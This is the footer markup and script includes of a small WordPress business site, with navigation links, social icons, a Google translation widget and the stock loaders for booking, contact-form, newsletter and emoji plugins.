			<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a class="display-inline-block no-underline" href="https://mhlighter.com/" itemprop="url"><span class="site-title">MH-KKK</span></a></div>
							<nav class="footer-navigation footer-navigation--1 text-sm" aria-label="Primary Footer Menu">
					<span class="footer-navigation__title">Company</span>
					<div class="menu-company-container"><ul id="menu-company" class="footer-menu list-reset"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://mhlighter.com/gallery/">Gallery</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://mhlighter.com/contact/">Contact</a></li>
</ul></div>				</nav>
			
			
					</div>

					<div class="site-footer__row flex flex-column lg:flex-row justify-between items-center">
				
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				Proudly powered by WordPress			</span>
		
		
	</div>

						<ul class="social-icons list-reset m-0">
		
			
							<li class="display-inline-block social-icon-facebook">
					<a class="social-icons__icon" href="https://www.facebook.com" aria-label="Open Facebook in a new tab" rel="noopener noreferrer" target="_blank">
						<svg role="img" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg>
						<span class="screen-reader-text">
							Open Facebook in a new tab						</span>
					</a>
				</li>
					
			
							<li class="display-inline-block social-icon-twitter">
					<a class="social-icons__icon" href="https://twitter.com" aria-label="Open X in a new tab" rel="noopener noreferrer" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="30px" height="30px"><path d="M26.37,26l-8.795-12.822l0.015,0.012L25.52,4h-2.65l-6.46,7.48L11.28,4H4.33l8.211,11.971L12.54,15.97L3.88,26h2.65 l7.182-8.322L19.42,26H26.37z M10.23,6l12.34,18h-2.1L8.12,6H10.23z"/></svg>						<span class="screen-reader-text">
							Open X in a new tab						</span>
					</a>
				</li>
					
			
							<li class="display-inline-block social-icon-instagram">
					<a class="social-icons__icon" href="https://www.instagram.com" aria-label="Open Instagram in a new tab" rel="noopener noreferrer" target="_blank">
						<svg role="img" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg>
						<span class="screen-reader-text">
							Open Instagram in a new tab						</span>
					</a>
				</li>
					
			
							<li class="display-inline-block social-icon-linkedin">
					<a class="social-icons__icon" href="https://www.linkedin.com" aria-label="Open LinkedIn in a new tab" rel="noopener noreferrer" target="_blank">
						<svg role="img" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>
						<span class="screen-reader-text">
							Open LinkedIn in a new tab						</span>
					</a>
				</li>
					
			
					
			
							<li class="display-inline-block social-icon-pinterest">
					<a class="social-icons__icon" href="https://www.pinterest.com" aria-label="Open Pinterest in a new tab" rel="noopener noreferrer" target="_blank">
						<svg role="img" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>
						<span class="screen-reader-text">
							Open Pinterest in a new tab						</span>
					</a>
				</li>
					
			
					
			
					
			
					
			
					
			
					
			
						</ul>
				</div>
		
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'ar,en', autoDisplay: false}, 'google_language_translator');}</script>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mhlighter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://mhlighter.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://mhlighter.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script src="https://mhlighter.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script src="https://mhlighter.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script id="booked-functions-js-extra">
var booked_js_vars = {"ajax_url":"https://mhlighter.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
//# sourceURL=booked-functions-js-extra
</script>
<script src="https://mhlighter.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3" id="booked-functions-js"></script>
<script src="https://mhlighter.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://mhlighter.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://mhlighter.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mhlighter.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mhlighter.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mhlighter.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://mhlighter.com/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script src="https://mhlighter.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script id="booked-fea-js-js-extra">
var booked_fea_vars = {"ajax_url":"https://mhlighter.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
</script>
<script src="https://mhlighter.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3" id="booked-fea-js-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://mhlighter.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.18" id="go-frontend-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://mhlighter.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://mhlighter.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mhlighter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mhlighter.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 05:30:22 -->